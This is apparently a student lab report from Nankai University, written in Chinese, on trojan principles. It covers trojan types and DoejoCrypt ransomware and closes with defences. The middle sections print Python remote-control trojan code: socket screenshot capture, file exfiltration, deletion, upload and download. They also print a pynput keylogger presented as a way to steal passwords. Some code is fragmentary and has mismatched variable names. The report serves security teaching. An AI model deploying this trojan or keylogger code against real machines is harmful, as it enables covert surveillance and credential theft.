木马基本功能的探究与实现
罗功成
(南开大学网络空间安全学院, 天津市 300350)
摘 要 以实验9中木马基本功能的实现为基础，结合木马病毒当下的前沿发展实例，分析木马的实现原理和危害，进一步拓展了木马的功能，并总结相关安全防护措施建议。
关键词 木马；系统安全；C/S模式；勒索软件

Research and implementation of basic functions of Trojan
LUO Gong-Cheng
(Colledge of Cyberspace Security, Nankai University, Tianjin 300350)

Abstract Based on the realization of the basic functions of the Trojan horse in Experiment 9, combined with the current cutting-edge development examples of the Trojan horse virus, this paper analyzes the realization principle and harm of the Trojan horse, make further efforts to expand the function of Trojan horse，and summarizes the relevant security protection measures.
Key words Trojan ; System safety; C/S mode；ransomware

1引言
木马病毒是指隐藏在正常程序中的一段具有特殊功能的恶意代码，是具备破坏和删除文件、发送密码、记录键盘和攻击Dos等特殊功能的后门程序。木马病毒其实是计算机黑客用于远程控制计算机的程序，将控制程序寄生于被控制的计算机系统中，对被感染木马病毒的主机实施恶意行为。木马病毒主要是寻找计算机后门，伺机窃取被控计算机中的密码和重要文件等。可以对被控计算机实施监控、资料修改等非法操作。木马病毒具有很强的隐蔽性，可以根据黑客意图突然发起攻击。^{[1]}
在文献[2]中，介绍了木马病毒的相关概念和危害，并通过零知识证明，安全多方密钥共享等相关方案提高了系统的安全性，并对秘密共享中的欺骗类型进行了分类总结。
勒索软件是一种流行的木马，通过骚扰、恐吓甚至采用绑架用户文件等方式，使用户数据资产或计算资源无法正常使用，并以此为条件向用户勒索钱财。这类用户数据资产包括文档、邮件、数据库、源代码、图片、压缩文件等多种文件。赎金形式包括真实货币、比特币或其它虚拟货币。^{[4]}
本次实验在完成了实验9中木马基本功能的实现的基础上，对木马病毒相关的原理和前沿技术发展进行探究学习，结合勒索软件DoejoCrypt这一木马病毒实例，在ubuntu20.04系统上用 python3.8对实现的基础木马病毒功能进行了丰富和拓展，最后得出针对木马病毒防范措施和系统安全建议.

2木马分析与实例

2.1 形成原因和原理

木马病毒通常是基于计算机网络的，是通过客户端和服务端的通信和监控程序等远程控制方式，完成相应的恶意行为。因此，木马病毒形成的必要条件是客户端和服务端建立起基于IP地址和端口号的网络通信。
木马程序运行在服务端时，首先进行自我隐藏，把自己伪装成合法的通信程序，然后利用服务器端存在的漏洞进行渗透利用。
比如，可以用修改系统注册表的方法保证自己可以被执行；发现自己的注册表被删除或被修改时，还可以自动修复；利用反序列化的漏洞进行权限提升，从而获得管理员权限；利用任意写入漏洞，将恶意程序任意下载到系统的隐蔽位置等等。

2.2 种类^{[1]}

木马病毒种类繁多，这里根据木马的不同功能，分类介绍常见木马病毒的功能和实现方式。

1.下载类
下载类木马病毒体积一般很小，因此传播速度较快，也更容易在网络上传播。
主要功能是从网络上下载其他病毒程序或安装广告软件，比如对体积较大的后门程序，一般可以先写一个小的下载型的木马病毒，等用户中病毒后，再把后门程序下载并运行。

2.代理类
代理类木马会在被感染的主机上开启HTTP、SOCKS等代理服务功能。黑客把受感染计算机作为跳板，用被感染主机的身份对其他主机进行恶意行为，达到隐藏自己的目的。

3.FTP类
FTP型木马打开被控制的主机对应FTP协议的端口，使其他主机可以用一个FTP客户端程序，实现不用密码就连接到被控制的主机，并且可以用最高权限进行上传和下载，窃取主机上的机密文件。
新型FTP木马支持密码功能，只有攻击者本人才知道正确的密码，从而进入受控主机。

4.通信软件类

（1）发送消息型：
通过即时通讯软件自动发送含有恶意网址的消息，目的在于让收到消息的用户点击网址中毒，用户中毒后又会向更多好友发送病毒消息。
实现的主要方式为：搜寻到聊天窗口后，对聊天窗口进行控制，来达到发送文件或消息的目的。

（2）窃取账号密码型：
主要目的是获取通讯软件的登录帐号和密码。
实现方式是：通过记录用户键盘输入、Hook活跃的本地进程API函数等方法获取用户的密码和帐号，然后将窃取到的信息通过发送电子邮件或向远程脚本程序提交的方式发送给攻击者。

5.网络点击
网络点击木马通过恶意模拟用户点击广告等动作，在短时间内可以产生大量点击。
主要目的是为了快速提高点击量，从而赚取高额的广告推广费用。这类木马的实现方式是向服务器发送HTTP GET请求。

2.3 主要特征

1.隐蔽性
木马病毒通过混淆、加壳、插入安全应用中成为其中一部分、修改注册表和图标、隐藏进程信息、修改名称为其他应用等一系列伪装欺骗的方式，将自己伪装成安全的应用程序，使得用户和杀毒软件难以识别。

2.顽固性
木马病毒为了保障自己可以长期驻留被感染的计算机中，往往有多份备份文件存在，一旦病毒的主文件被删除，便可以马上恢复。
如果是采用文件关联技术的木马，只要被关联的程序被执行，木马病毒便被执行。
在删除时，又由于相关进程在运行，系统通常会提示正在运行的进程无法删除，这进一步增强了木马病毒的顽固性。

3欺骗性
木马病毒隐蔽的主要手段是欺骗。例如，使用合法的文件类型后缀名“dll、exe”等；使用已有的合法系统文件名，然后保存在其它文件目录中；使用容易混淆的字符进行命名，例如字母“O”与数字“0”，数字“1”与字母“l”等。

2.4 传播方式^{[5]}

（1）下载的过程中打包下载木马程序，当下载完毕后就将木马植入到电脑中；
（2）利用系统漏洞进行传播
（3）在恶意邮件中夹带木马病毒，一旦邮件被打开，病毒就被激活
（4）利用远程连接进行传播
（5）利用钓鱼网站链接进行传播等。

2.5 危害

- 窃取个人隐私，包括银行账号密码、家庭住址等等敏感信息，危害个人财产安全。
- 威胁国家安全，泄露国家机密等。
- 通过大量复制等方式，破坏计算机的数据库，影响系统运行甚至崩溃等。

2.6 木马应用实例：DoejoCrypt 勒索软件

木马病毒目前一个常见的形式是勒索软件，攻击者通常利用多种工具和漏洞来获得初始访问权
DoejoCrypt进行利用的漏洞中既包括CVE-2021-26855这种SSRF漏洞，又包括CVE-2021-26858这个可以在系统任意位置写入的漏洞，还包括了CVE-2021-26857反序列化的漏洞来提升权限。^{[3]}

如图所示，在完成漏洞利用后可进行后续操作，通过控制命令行权限来下载一系列的批处理文件（xx.bat）,利用这些执行恶意行为的批处理文件，勒索软件可以获取数据库权限，然后窃取数据，并执行其他恶意行为等。

比如DoejoCrypt将shellcode注入到记事本中 ，然后下载含有勒索病毒和蠕虫的payload，利用病毒和蠕虫实现对文件加密，然后在记事本中留言进行勒索。

3核心代码
客户端
try:
client= socket.socket
(socket.AF_INET,socket.SOCK_STREAM)
#填写外网IP和端口
serveraddr = ("127.0.0.1",1444)
client.connect(serveraddr)
#截图并发送
def screenshot(client):
cout = 0
#截图
while cout < 1:
#使用pyautogui库函数截图
img = pyautogui.screenshot()
cout += 1
img.save("screenshot_{}.jpg".format(cout))
def sendfile(client):
cout=1
filepath = "screenshot_{}.jpg".format(cout)
if os.path.isfile(filepath):
#判断截图是否存在
#每个包大小128bytes
fileinfopc=struct.pack("128sl",bytes(os.path.basename(filepath).encode("utf-8")),os.stat(filepath).st_size)
client.send(fileinfopck)
#数据分段发送
fileobj = open(filepath,"rb")
while True:
sendfiledata = fileobj.read(1024)
if not sendfiledata:
print("{}文件发送完毕".format(filepath))
break
client.send(sendfiledata)

服务器
def receiveDataFromClient(clientsocket,clientaddr):
#print("建立连接成功{}".format(clientaddr))
while True:
#设定数据流大小为128bytes
fileinfosize = struct.calcsize("128sl")
fileinfopck=clientsocket.recv(fileinfosize)
#如果数据流非空
if fileinfopck:
filename,filesize=struct.unpack("128sl",fileinfopck)
filename= filename.strip(str.encode("\00"))

#接收文件
newfilename= os.path.join(str.encode("./myfile"),str.encode("new_")+filename)
print("接收文件{},另存为{}".format(filename,newfilename))

#统计接收量
recv_file_size = 0
#创建缓存文件
tempfile = open(newfilename,"wb")
#判断分段数据，写入缓存文件
while not recv_file_size == filesize:
if filesize - recv_file_size > 1024:
recvdata= clientsocket.recv(1024)
recv_file_size+= len(recvdata)
else:
recvdata= clientsocket.recv(filesize - recv_file_size)
recv_file_size = filesize
tempfile.write(recvdata)
tempfile.close()

print("文件接收完成,保存在{}".format(newfilename))
time.sleep(60)#休眠
exit()#退出
img = pyautogui.screenshot()
cout=0
cout += 1
img.save("screenshot_{}.jpg".format(cout))
os.remove("test.txt")#删除文件

4实验过程

4.1建立连接
用python中的socket来创建套接字，然后实现客户端和服务器的信息交互。

4.2输出字符串
输出字符串和选择指令部分用socket中的send函数来完成，具体完成哪项功能可由用户选择，根据输入指令标号来判断执行功能。

在图1中可以看到建立连接完成后的基本情况，反馈了相关的ip和端口。
然后是8项基本功能对应数字1-8,输入指令的数字后，程序将其传输到植入在服务器（主机端）的木马，选择执行对应功能。
例如图1中，首先在客户端输入1选择传输字符串，然后发送字符串1；可以在服务器端的终端看到输出了字符串1。

4.3关机
如果关机，就等60s后跳转到exit（）退出;否则就取消跳转，继续执行服务端的进程。


如图2所示，选择关机后，可以选择是否关机，此时服务器端进程挂起60s等待接下来的选择；
如图3中所示，如果60s内继续选择关机，就调用exit()退出进程。
4.4取消关机
原理和关机功能类似，如果在60s内选择取消关机，就如图4所示取消关机，即服务器端进程继续运行下去。


4.5获取文件列表
先用os.listdir来获取各文件名字，然后将其转换为字符串后保存下来。
选定server所在文件夹作为路径，读取其中文件，形成文件列表。然后以字符串形式存储
在txt文件中，保存在lab9文件夹下。

如图5中所示，选择好获取列表功能后，服务器端将进程所在位置的文件进行读取，并将各个文件名以字符串形式保存在图6的txt文件中。

4.6截屏
调用pyautogui中的screenshot()来实现。
如图 7所示，客户端选定功能5进行截图，可以将server所在页面情况进行截屏，并保存在server所在的文件夹。

从图8中可以看到完成了主机屏幕截图效果。

4.7删除
设置好指定文件的路径后，调用os.remove()删除指定文件。
本次指定测试文件为test.txt,用remove方式将其删除。图9是客户端的删除指令，图10是在服务器端的反映情况。


如图11所示，服务器端主机完成了删除。

4.8上传
定义copyfile(file1,file2)，用读的方式读取1（客户端）中文件，然后通过send传输信息后保存在服务器端主机的指定myfile.txt文件中。
如图12所示选择客户端test2.txt中进行上传，并将文件内容保存在服务器myfile1.txt中。

图13中服务器端接受了客户端发来的文件，并且按照客户端的指令，将文件内容复制保存在myfile中。

图14中表示了客户端文件中的原始信息:TJ-nankai,图15表示服务器端保存下来的文本信息，发现两者完全一致，说明完成了上传功能。

4.9下载
原理同上传，只是传输的方向换为从服务器到客户端。其中，图16为客户端选择下载功能，图17为将服务器的文件下载到客户端的过程，图18是原始文本内容NKUCS，图19是下载到客户端并保存下来的内容，也是NKUCS。说明完成了下载功能。


5实验9要求外的其他功能

在完成实验9中的8个基本功能外，在实验环境为Ubuntu20.04和编程语言为python3（和基本功能实现时的环境和编程语言一致）下，实现了键盘记录器的功能。

5.1原理
木马中重要的一个种类就是进行账号密码的窃取，主要方式就是利用键盘击键记录器，在用户输入账号密码的时候记录信息。
pynput是Python中的一个库，用于控制键盘和鼠标的移动，它也可以用于制作键盘记录器。简单地读取用户按下的键，并在一定数量的键后将它们保存在一个文本文件中。

5.2核心代码
from pynput.keyboard import Key, Controller,Listener
import time

keyboard = Controller()
keys=[]
def presskey(key):
global keys
string = str(key).replace("'","")
keys.append(string)
main_string = "".join(keys)
with open('keyrecord.txt', 'a') as f:
f.write(main_string)
keys= []

def releaserecord(key):
if key == Key.esc:
return False

with Listener(on_press=presskey,
on_release=releaserecord) as listener:
listener.join()

5.3实验过程

和前面完成基本功能类似，客户端程序和服务器建立连接完成后，如图20所示，选择新补充的第九项功能，启动键盘记录。


图 20 客户端启动键盘记录功能

服务器端响应后，木马程序执行键盘记录器，如图21所示，可以输入12345@#ABCD...一系列的字符，用于模拟实际生活中输入的重要信息，账号密码等。

图 21 记录服务器端输入内容

按下ESC后，退出键盘记录器，将刚才记录的内容保存至指定的文件夹中。
如图22所示，12345#@等字符直接显示出来，一些快捷键比如切换键shift,大写capsLK,空格键，退出键ESC等则按照Key.shift，Key.caps_lock，Key.space，Key.esc的形式存储在txt文件中。

图 22 服务器端键盘输入记录

之后，可以再通过下载的方式将记录文件从被木马感染的主机上下载下来，传送到攻击者所在的客户端，从而实现用键盘记录的功能窃取信息。

6木马防范措施

6.1定期扫描主机
由于木马存在隐蔽性的特点，在日常使用中，可能即便感染了木马病毒，主机也暂时没有发生问题。但这些木马的存在始终会威胁我们主机的安全，一旦被攻击者远程控制利用，可能会造成不可挽回的后果。
因此，我们要定期对主机扫描，及时发现存在的木马，并妥善处理隔离等，从而防患于未然。

6.2端口检测
攻击者可以根据发送请求后，服务器返回的错误信息来判断远程服务器的端口状态。统一错误信息后可以解决此种攻击方法。

6.3建立防火墙
攻击者可能会利用内网中的防护较弱的主机A对同在一个内网的主机B发起进攻，这时就需要对内网的端口（比如80,443,8080,8090等）的请求进行限制。
此外，还可以定期对内网中的各主机进行扫描，检测端口是否已经被监听，其他主机是否已经被远程控制等。
对经常受到影响的端口和主机，建立内网黑名单，密切监视它们的活动，严格限制其对内网中存有重要信息或高度敏感的信息的主机进行访问。

6.4使用具有安全功能的协议
如引入TSL/SSL安全机制，对数据或文件在主机间进行传输的过程进行加密，防止攻击者在通信过程进行窃听、中间人攻击、重放攻击等。

6.5使用DNS缓存或者Host白名单
对于存放重要文件和数据的主机，应该限定在安全的主机、有权限的访问者对其进行访问。对这些安全的访问者建立白名单，允许其进行访问交互。白名单的方式也有效地解决了攻击者可能采用的Dos攻击和横向攻击。
为避免攻击者通过伪造身份信息等方式来访问，可以采用DNS缓存来只允许事先可以进行安全访问的主机进行访问。^{[6]}

6.6增强安全意识
在日常使用中，注网络安全技术发展动态，积极学习和采用前沿的安全防护技术，尽量避免因为人为因素造成的安全漏洞。

7 系统安全建议

7.1在最小权限配置中运行系统
避免内网管理员和内网主机的操作员等相关人员拥有多台主机甚至整个系统的最高操作权限，最好只授予他们所需系统的帐户权限。

7.2密码设置
横向移动是目前广泛存在的安全威胁之一，它的特点是黑客在利用某处漏洞非法获取的网络访问权限后，可用来收集系统其他部分信息并对目标主机进行攻击。^{[7]}
通过定期更新密码和随机化本地管理员密码，可防止攻击者使用LAPS等工具横向移动

7.3 权限管理
系统权限的管理者要养成良好的安全管理习惯，比如不要随意给没有通过身份认证和不在白名单上的用户进行授权；即便通过认证和白名单的用户也不可以随意提升权限；对授权进行时间限制，定时回收不再使用的权限等。

7.4 定期扫描
对内网主机进行定期扫描，及时发现和处理可能已经被木马病毒攻击和控制的主机，对不安全的主机进行隔离或者移除。

7.5 关注持久化运行的活跃进程
查找对系统的 RDP（远程桌面协议）、防火墙、 Windows 远程管理 （WinRM） 等配置的更改情况和日志，以及一些新设置的持久化驻留的机制或进程。这些更改和设置可能已被攻击者利用，将木马病毒和相关的恶意程序配置为允许持久驻留。

7.6 用过滤子网体系保护内网
过滤子网为内网和外部网络间再提供一层保护，通过结合设置包过滤防火墙和堡垒主机的方式，为内网提供多重保护。

8结论

1.木马病毒在成功利用漏洞后可以采取的攻击路径是多种多样的。攻击者在进行漏洞利用时，往往需要多种漏洞的功能相结合来实现更丰富的恶意行为，如绕开身份认证机制，读写系统中任意位置的文件或数据，通过控制命令行或者是窃取管理员身份和密码来实现权限提升等。
2.木马病毒在日常生活中常有出现，并且以不同程度危害着各种主机。但由于其具有隐蔽、欺骗、顽固等特性，因此经常无法发现木马病毒的存在，即使发现也很难完全根除。
3.通过本次实验，我对木马的基本功能和实现方法有了更加深入的了解，并且在原来的基础功能上进一步丰富和拓展了木马的其他功能，为接下来如何针对木马病毒蠕虫等恶意程序的防治提供了清晰的思路。

参 考 文 献
- 木马病毒，百度百科https://baike.baidu.com/item/%E6%9C%A8%E9%A9%AC%E7%97%85%E6%AF%92/333298 2012.11.16
- 王树森,陈平.木马病毒的攻击原理与防治策略[J].软件导刊,2012,11(6):146-148
- Analyzing attacks taking advantage of the Exchange Server vulnerabilities,https://www.microsoft.com/security/blog/2021/03/25/analyzing-attacks-taking-advantage-of-the-exchange-server-vulnerabilities/,2021.3.25
[4]勒索病毒，百度百科https://baike.baidu.com/item/%E5%8B%92%E7%B4%A2%E7%97%85%E6%AF%92/16623990?fr=aladdin，2021.11.14
[5] 黄建强.木马病毒的危害与应对[J].学园,2014,(8):182-183.
[6] 罗艳梅. 浅谈黑客攻击与防范技术[J]. 网络安全技术与应用,2009,02:31-33.
[7] 网络安全：什么是网络安全中的横向移动,
https://baijiahao.baidu.com/s?id=1726799432510903611&wfr=spide r&for=pc,2022,3,9

